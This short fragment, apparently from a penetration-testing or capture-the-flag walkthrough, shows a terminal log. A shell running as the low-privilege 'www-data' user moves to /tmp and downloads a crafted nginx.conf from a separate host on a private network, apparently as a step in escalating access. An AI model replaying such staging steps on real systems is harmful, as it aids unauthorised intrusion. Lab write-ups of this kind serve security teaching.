 www-data:/ $ cd /tmp
www-data:/tmp $ wget 192.168.122.128:8000/nginx.conf
--2024-10-11 19:31:04--  http://192.168.122.128:8000/nginx.conf
Connecting to 192.168.122.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 129 [application/octet-stream]
Saving to: 'nginx.conf'
0K 100% 24.4M=0s
2024-10-11 19:31:04 (24.4 MB/s) - 'nginx.conf' saved [129/129]
www-data:/tmp $